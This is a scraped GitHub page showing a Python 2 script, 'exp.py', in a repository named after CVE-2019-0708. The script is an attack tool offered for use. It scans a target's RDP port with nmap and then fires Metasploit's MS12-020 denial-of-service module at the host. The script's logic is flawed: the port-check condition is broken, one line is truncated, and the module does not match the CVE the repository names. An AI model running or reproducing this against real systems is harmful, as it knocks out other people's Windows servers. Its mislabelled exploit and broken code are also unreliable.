 Branch: master CVE-2019-0708 / exp.py Find file Copy path
matengfei000 have fun 2ee3352 2 hours ago
1 contributor
33 lines (30 sloc) 1018 Bytes Raw Blame History
1 #!/usr/bin/python
2 #
3 import os,sys,re,subprocess
4 print '''
5 +-+-+-+ +-+-+-+-+-+-+-+-+-+-+-+
6 |R|d|p| |A|u|t|o|E|x|p|l|o|i|t|
7 +-+-+-+ +-+-+-+-+-+-+-+-+-+-+-+
8
9 '''
10
11 if os.getuid() != 0:
12 print '\n\t\t[UnSufficient Priviliges]Error:You are Not Root!\n'
13 sys.exit(1)
14 def help():
15 if len(sys.argv) != 2:
16 print """
17 [!]Usage - ./script.py [Target Host]
18 [!]Example - ./script.py 127.0.0.1\n"""
19 sys.exit(1)
20 help()
21 RHOST = sys.argv[1]
22 nmap = subprocess.Popen('nmap -p3389 %s -oN /tmp/nmap.txt' %RHOST, shell=True).wait()
23 nmapresul = open('/tmp/nmap.txt', 'rU')
24 found = nmapresul.read()
25 vulnerability = re.search(r'3389[/]tcp\sopen', found)
26 if not found:
27 print "\n[!] Port 3389 is Close."
28 sys.exit(1)
29 print '\n[!] Port Is Open. Let me try AutoRdp Exploit'
30 metasploit = subprocess.Popen('msfcli auxiliary/dos/windows/rdp/ms12_020_maxchannelids RHOST=%s RPORT=3389 E' %RHOST, shell=
31 subprocess.Popen('rm -f /tmp/nmap.txt > /dev/null', shell=True).wait()
32 end = raw_input('Hit Enter to Exit.')
爱红伞